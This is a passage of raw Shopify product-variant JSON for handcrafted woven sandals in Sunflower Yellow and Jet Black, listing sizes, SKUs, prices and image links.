Yellow","8"],"price":2499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40959394480446,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50187370463550,"title":"Sunflower Yellow \/ 8.5","option1":"Sunflower Yellow","option2":"8.5","option3":null,"sku":"RHWS36","requires_shipping":true,"taxable":false,"featured_image":{"id":48452116513086,"product_id":11331899490622,"position":14,"created_at":"2024-07-25T21:47:12+10:00","updated_at":"2024-07-25T21:47:12+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032","variant_ids":[50187370299710,50187370332478,50187370365246,50187370398014,50187370430782,50187370463550,50187370496318,50187370529086,50187370561854,50187370594622,50187370627390,50187370660158,50187370692926,50187370725694,50187370758462]},"available":true,"name":"Handcrafted Resort Woven Sandals - Sunflower Yellow \/ 8.5","public_title":"Sunflower Yellow \/ 8.5","options":["Sunflower Yellow","8.5"],"price":2999,"weight":0,"compare_at_price":7499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40959394480446,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50187370496318,"title":"Sunflower Yellow \/ 9","option1":"Sunflower Yellow","option2":"9","option3":null,"sku":"RHWS37","requires_shipping":true,"taxable":false,"featured_image":{"id":48452116513086,"product_id":11331899490622,"position":14,"created_at":"2024-07-25T21:47:12+10:00","updated_at":"2024-07-25T21:47:12+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032","variant_ids":[50187370299710,50187370332478,50187370365246,50187370398014,50187370430782,50187370463550,50187370496318,50187370529086,50187370561854,50187370594622,50187370627390,50187370660158,50187370692926,50187370725694,50187370758462]},"available":true,"name":"Handcrafted Resort Woven Sandals - Sunflower Yellow \/ 9","public_title":"Sunflower Yellow \/ 9","options":["Sunflower Yellow","9"],"price":2999,"weight":0,"compare_at_price":7499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40959394480446,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50187370529086,"title":"Sunflower Yellow \/ 9.5","option1":"Sunflower Yellow","option2":"9.5","option3":null,"sku":"RHWS38","requires_shipping":true,"taxable":false,"featured_image":{"id":48452116513086,"product_id":11331899490622,"position":14,"created_at":"2024-07-25T21:47:12+10:00","updated_at":"2024-07-25T21:47:12+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032","variant_ids":[50187370299710,50187370332478,50187370365246,50187370398014,50187370430782,50187370463550,50187370496318,50187370529086,50187370561854,50187370594622,50187370627390,50187370660158,50187370692926,50187370725694,50187370758462]},"available":true,"name":"Handcrafted Resort Woven Sandals - Sunflower Yellow \/ 9.5","public_title":"Sunflower Yellow \/ 9.5","options":["Sunflower Yellow","9.5"],"price":2999,"weight":0,"compare_at_price":7499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40959394480446,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50187370561854,"title":"Sunflower Yellow \/ 10","option1":"Sunflower Yellow","option2":"10","option3":null,"sku":"RHWS39","requires_shipping":true,"taxable":false,"featured_image":{"id":48452116513086,"product_id":11331899490622,"position":14,"created_at":"2024-07-25T21:47:12+10:00","updated_at":"2024-07-25T21:47:12+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032","variant_ids":[50187370299710,50187370332478,50187370365246,50187370398014,50187370430782,50187370463550,50187370496318,50187370529086,50187370561854,50187370594622,50187370627390,50187370660158,50187370692926,50187370725694,50187370758462]},"available":true,"name":"Handcrafted Resort Woven Sandals - Sunflower Yellow \/ 10","public_title":"Sunflower Yellow \/ 10","options":["Sunflower Yellow","10"],"price":2999,"weight":0,"compare_at_price":7499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40959394480446,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50187370594622,"title":"Sunflower Yellow \/ 10.5","option1":"Sunflower Yellow","option2":"10.5","option3":null,"sku":"RHWS40","requires_shipping":true,"taxable":false,"featured_image":{"id":48452116513086,"product_id":11331899490622,"position":14,"created_at":"2024-07-25T21:47:12+10:00","updated_at":"2024-07-25T21:47:12+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032","variant_ids":[50187370299710,50187370332478,50187370365246,50187370398014,50187370430782,50187370463550,50187370496318,50187370529086,50187370561854,50187370594622,50187370627390,50187370660158,50187370692926,50187370725694,50187370758462]},"available":true,"name":"Handcrafted Resort Woven Sandals - Sunflower Yellow \/ 10.5","public_title":"Sunflower Yellow \/ 10.5","options":["Sunflower Yellow","10.5"],"price":2999,"weight":0,"compare_at_price":7499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40959394480446,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50187370627390,"title":"Sunflower Yellow \/ 11","option1":"Sunflower Yellow","option2":"11","option3":null,"sku":"RHWS41","requires_shipping":true,"taxable":false,"featured_image":{"id":48452116513086,"product_id":11331899490622,"position":14,"created_at":"2024-07-25T21:47:12+10:00","updated_at":"2024-07-25T21:47:12+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032","variant_ids":[50187370299710,50187370332478,50187370365246,50187370398014,50187370430782,50187370463550,50187370496318,50187370529086,50187370561854,50187370594622,50187370627390,50187370660158,50187370692926,50187370725694,50187370758462]},"available":true,"name":"Handcrafted Resort Woven Sandals - Sunflower Yellow \/ 11","public_title":"Sunflower Yellow \/ 11","options":["Sunflower Yellow","11"],"price":2999,"weight":0,"compare_at_price":7499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40959394480446,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50187370660158,"title":"Sunflower Yellow \/ 11.5","option1":"Sunflower Yellow","option2":"11.5","option3":null,"sku":"RHWS42","requires_shipping":true,"taxable":false,"featured_image":{"id":48452116513086,"product_id":11331899490622,"position":14,"created_at":"2024-07-25T21:47:12+10:00","updated_at":"2024-07-25T21:47:12+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032","variant_ids":[50187370299710,50187370332478,50187370365246,50187370398014,50187370430782,50187370463550,50187370496318,50187370529086,50187370561854,50187370594622,50187370627390,50187370660158,50187370692926,50187370725694,50187370758462]},"available":true,"name":"Handcrafted Resort Woven Sandals - Sunflower Yellow \/ 11.5","public_title":"Sunflower Yellow \/ 11.5","options":["Sunflower Yellow","11.5"],"price":2499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40959394480446,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50187370692926,"title":"Sunflower Yellow \/ 12","option1":"Sunflower Yellow","option2":"12","option3":null,"sku":"RHWS43","requires_shipping":true,"taxable":false,"featured_image":{"id":48452116513086,"product_id":11331899490622,"position":14,"created_at":"2024-07-25T21:47:12+10:00","updated_at":"2024-07-25T21:47:12+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032","variant_ids":[50187370299710,50187370332478,50187370365246,50187370398014,50187370430782,50187370463550,50187370496318,50187370529086,50187370561854,50187370594622,50187370627390,50187370660158,50187370692926,50187370725694,50187370758462]},"available":true,"name":"Handcrafted Resort Woven Sandals - Sunflower Yellow \/ 12","public_title":"Sunflower Yellow \/ 12","options":["Sunflower Yellow","12"],"price":2999,"weight":0,"compare_at_price":7499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40959394480446,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50187370725694,"title":"Sunflower Yellow \/ 12.5","option1":"Sunflower Yellow","option2":"12.5","option3":null,"sku":"RHWS44","requires_shipping":true,"taxable":false,"featured_image":{"id":48452116513086,"product_id":11331899490622,"position":14,"created_at":"2024-07-25T21:47:12+10:00","updated_at":"2024-07-25T21:47:12+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032","variant_ids":[50187370299710,50187370332478,50187370365246,50187370398014,50187370430782,50187370463550,50187370496318,50187370529086,50187370561854,50187370594622,50187370627390,50187370660158,50187370692926,50187370725694,50187370758462]},"available":true,"name":"Handcrafted Resort Woven Sandals - Sunflower Yellow \/ 12.5","public_title":"Sunflower Yellow \/ 12.5","options":["Sunflower Yellow","12.5"],"price":2999,"weight":0,"compare_at_price":7499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40959394480446,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50187370758462,"title":"Sunflower Yellow \/ 13","option1":"Sunflower Yellow","option2":"13","option3":null,"sku":"RHWS45","requires_shipping":true,"taxable":false,"featured_image":{"id":48452116513086,"product_id":11331899490622,"position":14,"created_at":"2024-07-25T21:47:12+10:00","updated_at":"2024-07-25T21:47:12+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032","variant_ids":[50187370299710,50187370332478,50187370365246,50187370398014,50187370430782,50187370463550,50187370496318,50187370529086,50187370561854,50187370594622,50187370627390,50187370660158,50187370692926,50187370725694,50187370758462]},"available":true,"name":"Handcrafted Resort Woven Sandals - Sunflower Yellow \/ 13","public_title":"Sunflower Yellow \/ 13","options":["Sunflower Yellow","13"],"price":2999,"weight":0,"compare_at_price":7499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40959394480446,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50187370791230,"title":"Jet Black \/ 6","option1":"Jet Black","option2":"6","option3":null,"sku":"RHWS46","requires_shipping":true,"taxable":false,"featured_image":{"id":48452116545854,"product_id":11331899490622,"position":19,"created_at":"2024-07-25T21:47:12+10:00","updated_at":"2024-07-25T21:47:12+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032","variant_ids":[50187370791230,50187370823998,50187370856766,50187370889534,50187370922302,50187370955070,50187370987838,50187371020606,50187371053374,50187371086142,50187371118910,50187371151678,50187371184446,50187371217214,50187371249982]},"available":true,"name":"Handcrafted Resort Woven Sandals - Jet Black \/ 6","public_title":"Jet Black \/ 6","options":["Jet Black","6"],"price":2999,"weight":0,"compare_at_price":7499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40959394513214,"position":19,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50187370823998,"title":"Jet Black \/ 6.5","option1":"Jet Black","option2":"6.5","option3":null,"sku":"RHWS47","requires_shipping":true,"taxable":false,"featured_image":{"id":48452116545854,"product_id":11331899490622,"position":19,"created_at":"2024-07-25T21:47:12+10:00","updated_at":"2024-07-25T21:47:12+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032","variant_ids":[50187370791230,50187370823998,50187370856766,50187370889534,50187370922302,50187370955070,50187370987838,50187371020606,50187371053374,50187371086142,50187371118910,50187371151678,50187371184446,50187371217214,50187371249982]},"available":true,"name":"Handcrafted Resort Woven Sandals - Jet Black \/ 6.5","public_title":"Jet Black \/ 6.5","options":["Jet Black","6.5"],"price":2999,"weight":0,"compare_at_price":7499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40959394513214,"position":19,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50187370856766,"title":"Jet Black \/ 7","option1":"Jet Black","option2":"7","option3":null,"sku":"RHWS48","requires_shipping":true,"taxable":false,"featured_image":{"id":48452116545854,"product_id":11331899490622,"position":19,"created_at":"2024-07-25T21:47:12+10:00","updated_at":"2024-07-25T21:47:12+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032","variant_ids":[50187370791230,50187370823998,50187370856766,50187370889534,50187370922302,50187370955070,50187370987838,50187371020606,50187371053374,50187371086142,50187371118910,50187371151678,50187371184446,50187371217214,50187371249982]},"available":true,"name":"Handcrafted Resort Woven Sandals - Jet Black \/ 7","public_title":"Jet Black \/ 7","options":["Jet Black","7"],"price":2999,"weight":0,"compare_at_price":7499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40959394513214,"position":19,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50187370889534,"title":"Jet Black \/ 7.5","option1":"Jet Black","option2":"7.5","option3":null,"sku":"RHWS49","requires_shipping":true,"taxable":false,"featured_image":{"id":48452116545854,"product_id":11331899490622,"position":19,"created_at":"2024-07-25T21:47:12+10:00","updated_at":"2024-07-25T21:47:12+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032","variant_ids":[50187370791230,50187370823998,50187370856766,50187370889534,50187370922302,50187370955070,50187370987838,50187371020606,50187371053374,50187371086142,50187371118910,50187371151678,50187371184446,50187371217214,50187371249982]},"available":true,"name":"Handcrafted Resort Woven Sandals - Jet Black \/ 7.5","public_title":"Jet Black \/ 7.5","options":["Jet Black","7.5"],"price":2999,"weight":0,"compare_at_price":7499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40959394513214,"position":19,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50187370922302,"title":"Jet Black \/ 8","option1":"Jet Black","option2":"8","option3":null,"sku":"RHWS50","requires_shipping":true,"taxable":false,"featured_image":{"id":48452116545854,"product_id":11331899490622,"position":19,"created_at":"2024-07-25T21:47:12+10:00","updated_at":"2024-07-25T21:47:12+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032","variant_ids":[50187370791230,50187370823998,50187370856766,50187370889534,50187370922302,50187370955070,50187370987838,50187371020606,50187371053374,50187371086142,50187371118910,50187371151678,50187371184446,50187371217214,50187371249982]},"available":true,"name":"Handcrafted Resort Woven Sandals - Jet Black \/ 8","public_title":"Jet Black \/ 8","options":["Jet Black","8"],"price":2999,"weight":0,"compare_at_price":7499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40959394513214,"position":19,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50187370955070,"title":"Jet Black \/ 8.5","option1":"Jet Black","option2":"8.5","option3":null,"sku":"RHWS51","requires_shipping":true,"taxable":false,"featured_image":{"id":48452116545854,"product_id":11331899490622,"position":19,"created_at":"2024-07-25T21:47:12+10:00","updated_at":"2024-07-25T21:47:12+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032","variant_ids":[50187370791230,50187370823998,50187370856766,50187370889534,50187370922302,50187370955070,50187370987838,50187371020606,50187371053374,50187371086142,50187371118910,50187371151678,50187371184446,50187371217214,50187371249982]},"available":true,"name":"Handcrafted Resort Woven Sandals - Jet Black \/ 8.5","public_title":"Jet Black \/ 8.5","options":["Jet Black","8.5"],"price":2999,"weight":0,"compare_at_price":7499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40959394513214,"position":19,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50187370987838,"title":"Jet Black \/ 9","option1":"Jet Black","option2":"9","option3":null,"sku":"RHWS52","requires_shipping":true,"taxable":false,"featured_image":{"id":48452116545854,"product_id":11331899490622,"position":19,"created_at":"2024-07-25T21:47:12+10:00","updated_at":"2024-07-25T21:47:12+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032","variant_ids":[50187370791230,50187370823998,50187370856766,50187370889534,50187370922302,50187370955070,50187370987838,50187371020606,50187371053374,50187371086142,50187371118910,50187371151678,50187371184446,50187371217214,50187371249982]},"available":true,"name":"Handcrafted Resort Woven Sandals - Jet Black \/ 9","public_title":"Jet Black \/ 9","options":["Jet Black","9"],"price":2999,"weight":0,"compare_at_price":7499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40959394513214,"position":19,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50187371020606,"title":"Jet Black \/ 9.5","option1":"Jet Black","option2":"9.5","option3":null,"sku":"RHWS53","requires_shipping":true,"taxable":false,"featured_image":{"id":48452116545854,"product_id":11331899490622,"position":19,"created_at":"2024-07-25T21:47:12+10:00","updated_at":"2024-07-25T21:47:12+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032","variant_ids":[50187370791230,50187370823998,50187370856766,50187370889534,50187370922302,50187370955070,50187370987838,50187371020606,50187371053374,50187371086142,50187371118910,50187371151678,50187371184446,50187371217214,50187371249982]},"available":true,"name":"Handcrafted Resort Woven Sandals - Jet Black \/ 9.5","public_title":"Jet Black \/ 9.5","options":["Jet Black","9.5"],"price":2999,"weight":0,"compare_at_price":7499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40959394513214,"position":19,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50187371053374,"title":"Jet Black \/ 10","option1":"Jet Black","option2":"10","option3":null,"sku":"RHWS54","requires_shipping":true,"taxable":false,"featured_image":{"id":48452116545854,"product_id":11331899490622,"position":19,"created_at":"2024-07-25T21:47:12+10:00","updated_at":"2024-07-25T21:47:12+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032","variant_ids":[50187370791230,50187370823998,50187370856766,50187370889534,50187370922302,50187370955070,50187370987838,50187371020606,50187371053374,50187371086142,50187371118910,50187371151678,50187371184446,50187371217214,50187371249982]},"available":true,"name":"Handcrafted Resort Woven Sandals - Jet Black \/ 10","public_title":"Jet Black \/ 10","options":["Jet Black","10"],"price":2999,"weight":0,"compare_at_price":7499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40959394513214,"position":19,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50187371086142,"title":"Jet Black \/ 10.5","option1":"Jet Black","option2":"10.5","option3":null,"sku":"RHWS55","requires_shipping":true,"taxable":false,"featured_image":{"id":48452116545854,"product_id":11331899490622,"position":19,"created_at":"2024-07-25T21:47:12+10:00","updated_at":"2024-07-25T21:47:12+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032","variant_ids":[50187370791230,50187370823998,50187370856766,50187370889534,50187370922302,50187370955070,50187370987838,50187371020606,50187371053374,50187371086142,50187371118910,50187371151678,50187371184446,50187371217214,50187371249982]},"available":true,"name":"Handcrafted Resort Woven Sandals - Jet Black \/ 10.5","public_title":"Jet Black \/ 10.5","options":["Jet Black","10.5"],"price":2999,"weight":0,"compare_at_price":7499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40959394513214,"position":19,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50187371118910,"title":"Jet Black \/ 11","option1":"Jet Black","option2":"11","option3":null,"sku":"RHWS56","requires_shipping":true,"taxable":false,"featured_image":{"id":48452116545854,"product_id":11331899490622,"position":19,"created_at":"2024-07-25T21:47:12+10:00","updated_at":"2024-07-25T21:47:12+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032","variant_ids":[50187370791230,50187370823998,50187370856766,50187370889534,50187370922302,50187370955070,50187370987838,50187371020606,50187371053374,50187371086142,50187371118910,50187371151678,50187371184446,50187371217214,50187371249982]},"available":true,"name":"Handcrafted Resort Woven Sandals - Jet Black \/ 11","public_title":"Jet Black \/ 11","options":["Jet Black","11"],"price":2999,"weight":0,"compare_at_price":7499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40959394513214,"position":19,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50187371151678,"title":"Jet Black \/ 11.5","option1":"Jet Black","option2":"11.5","option3":null,"sku":"RHWS57","requires_shipping":true,"taxable":false,"featured_image":{"id":48452116545854,"product_id":11331899490622,"position":19,"created_at":"2024-07-25T21:47:12+10:00","updated_at":"2024-07-25T21:47:12+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032","variant_ids":[50187370791230,50187370823998,50187370856766,50187370889534,50187370922302,50187370955070,50187370987838,50187371020606,50187371053374,50187371086142,50187371118910,50187371151678,50187371184446,50187371217214,50187371249982]},"available":true,"name":"Handcrafted Resort Woven Sandals - Jet Black \/ 11.5","public_title":"Jet Black \/ 11.5","options":["Jet 